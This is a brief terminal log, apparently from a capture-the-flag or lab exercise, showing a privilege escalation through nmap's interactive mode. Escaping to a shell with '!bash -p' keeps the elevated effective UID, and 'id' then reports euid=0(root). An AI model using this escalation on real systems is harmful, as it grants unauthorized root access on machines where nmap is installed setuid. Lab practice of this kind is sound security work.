 nmap> !bash
!bash
bash-4.3$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !bash -p
!bash -p
bash-4.3# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)